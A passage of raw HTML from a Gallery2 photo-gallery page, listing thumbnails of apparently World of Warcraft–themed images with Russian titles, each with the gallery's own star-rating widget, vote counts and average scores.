href="javascript:rateItem(2315, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2315&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2315, 5); return true"
onmouseout="resetStarDisplay(2315); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2315.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.2315"
style="width:83.54%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.2315">34 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.2315">4.177</span>
<span class="giRatingHidden"
id="rating.userRating.2315">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(2315);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=4670"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=4672&amp;g2_serialNumber=2" width="120" height="86" id="IFid15" class="ImageFrame_image giThumbnail" alt="new7.png"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:76px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:76px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(4670, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4670&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4670, 1); return true"
onmouseout="resetStarDisplay(4670); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4670.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4670, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4670&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4670, 2); return true"
onmouseout="resetStarDisplay(4670); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4670.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4670, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4670&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4670, 3); return true"
onmouseout="resetStarDisplay(4670); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4670.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4670, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4670&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4670, 4); return true"
onmouseout="resetStarDisplay(4670); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4670.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4670, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4670&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4670, 5); return true"
onmouseout="resetStarDisplay(4670); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4670.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.4670"
style="width:82.96%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.4670">61 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.4670">4.148</span>
<span class="giRatingHidden"
id="rating.userRating.4670">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(4670);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1089"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1091&amp;g2_serialNumber=2" width="120" height="96" id="IFid16" class="ImageFrame_image giThumbnail" alt="Блудэльфы"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:86px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:86px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Блудэльфы</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1089, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1089&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1089, 1); return true"
onmouseout="resetStarDisplay(1089); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1089.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1089, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1089&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1089, 2); return true"
onmouseout="resetStarDisplay(1089); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1089.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1089, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1089&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1089, 3); return true"
onmouseout="resetStarDisplay(1089); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1089.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1089, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1089&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1089, 4); return true"
onmouseout="resetStarDisplay(1089); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1089.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1089, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1089&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1089, 5); return true"
onmouseout="resetStarDisplay(1089); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1089.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1089"
style="width:82.56%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1089">39 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1089">4.128</span>
<span class="giRatingHidden"
id="rating.userRating.1089">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1089);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1729"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1730&amp;g2_serialNumber=2" width="120" height="96" id="IFid17" class="ImageFrame_image giThumbnail" alt="Ночь в Терокаре"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:86px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:86px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Ночь в Терокаре</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1729, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1729&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1729, 1); return true"
onmouseout="resetStarDisplay(1729); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1729.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1729, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1729&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1729, 2); return true"
onmouseout="resetStarDisplay(1729); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1729.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1729, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1729&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1729, 3); return true"
onmouseout="resetStarDisplay(1729); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1729.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1729, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1729&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1729, 4); return true"
onmouseout="resetStarDisplay(1729); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1729.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1729, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1729&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1729, 5); return true"
onmouseout="resetStarDisplay(1729); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1729.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1729"
style="width:73.34%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1729">24 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1729">3.667</span>
<span class="giRatingHidden"
id="rating.userRating.1729">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1729);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1735"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1736&amp;g2_serialNumber=2" width="120" height="96" id="IFid18" class="ImageFrame_image giThumbnail" alt="Приветсвие от Громовой Скалы"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:86px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:86px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Приветсвие от Громовой Скалы</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1735, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1735&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1735, 1); return true"
onmouseout="resetStarDisplay(1735); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1735.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1735, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1735&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1735, 2); return true"
onmouseout="resetStarDisplay(1735); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1735.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1735, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1735&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1735, 3); return true"
onmouseout="resetStarDisplay(1735); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1735.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1735, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1735&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1735, 4); return true"
onmouseout="resetStarDisplay(1735); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1735.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1735, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1735&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1735, 5); return true"
onmouseout="resetStarDisplay(1735); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1735.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1735"
style="width:82.36%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1735">34 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1735">4.118</span>
<span class="giRatingHidden"
id="rating.userRating.1735">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1735);
// ]]>
</script>
</div>
</div>
</td>
</tr>
<tr valign="top">
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=2319"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=2320&amp;g2_serialNumber=2" width="101" height="120" id="IFid19" class="ImageFrame_image giThumbnail" alt="becat.jpg"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:110px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:110px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:92px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(2319, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2319&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2319, 1); return true"
onmouseout="resetStarDisplay(2319); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2319.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2319, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2319&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2319, 2); return true"
onmouseout="resetStarDisplay(2319); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2319.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2319, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2319&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2319, 3); return true"
onmouseout="resetStarDisplay(2319); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2319.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2319, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2319&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2319, 4); return true"
onmouseout="resetStarDisplay(2319); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2319.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2319, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2319&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2319, 5); return true"
onmouseout="resetStarDisplay(2319); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2319.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.2319"
style="width:79.1%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.2319">44 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.2319">3.955</span>
<span class="giRatingHidden"
id="rating.userRating.2319">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(2319);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1185"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1187&amp;g2_serialNumber=2" width="120" height="72" id="IFid20" class="ImageFrame_image giThumbnail" alt="Попалась!"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:62px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:62px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Попалась!</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1185, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1185&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1185, 1); return true"
onmouseout="resetStarDisplay(1185); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1185.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1185, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1185&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1185, 2); return true"
onmouseout="resetStarDisplay(1185); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1185.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1185, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1185&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1185, 3); return true"
onmouseout="resetStarDisplay(1185); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1185.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1185, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1185&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1185, 4); return true"
onmouseout="resetStarDisplay(1185); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1185.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1185, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1185&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1185, 5); return true"
onmouseout="resetStarDisplay(1185); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1185.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1185"
style="width:84.2%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1185">62 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1185">4.21</span>
<span class="giRatingHidden"
id="rating.userRating.1185">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1185);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=2959"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=2960&amp;g2_serialNumber=2" width="120" height="90" id="IFid21" class="ImageFrame_image giThumbnail" alt="Маленькие свингеры"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:80px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:80px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Маленькие свингеры</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(2959, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2959&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2959, 1); return true"
onmouseout="resetStarDisplay(2959); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2959.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2959, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2959&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2959, 2); return true"
onmouseout="resetStarDisplay(2959); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2959.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2959, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2959&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2959, 3); return true"
onmouseout="resetStarDisplay(2959); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2959.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2959, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2959&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2959, 4); return true"
onmouseout="resetStarDisplay(2959); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2959.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2959, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2959&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2959, 5); return true"
onmouseout="resetStarDisplay(2959); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2959.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.2959"
style="width:72%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.2959">20 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.2959">3.6</span>
<span class="giRatingHidden"
id="rating.userRating.2959">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(2959);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1711"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1712&amp;g2_serialNumber=2" width="120" height="120" id="IFid22" class="ImageFrame_image giThumbnail" alt="За столом"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:110px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:110px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">За столом</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1711, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1711&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1711, 1); return true"
onmouseout="resetStarDisplay(1711); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1711.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1711, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1711&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1711, 2); return true"
onmouseout="resetStarDisplay(1711); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1711.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1711, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1711&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1711, 3); return true"
onmouseout="resetStarDisplay(1711); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1711.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1711, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1711&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1711, 4); return true"
onmouseout="resetStarDisplay(1711); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1711.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1711, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1711&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1711, 5); return true"
onmouseout="resetStarDisplay(1711); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1711.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1711"
style="width:85.88%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1711">17 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1711">4.294</span>
<span class="giRatingHidden"
id="rating.userRating.1711">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1711);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=4647"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=4649&amp;g2_serialNumber=2" width="120" height="90" id="IFid23" class="ImageFrame_image giThumbnail" alt="d2.jpg"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:80px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:80px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(4647, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4647&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4647, 1); return true"
onmouseout="resetStarDisplay(4647); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4647.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4647, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4647&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4647, 2); return true"
onmouseout="resetStarDisplay(4647); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4647.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
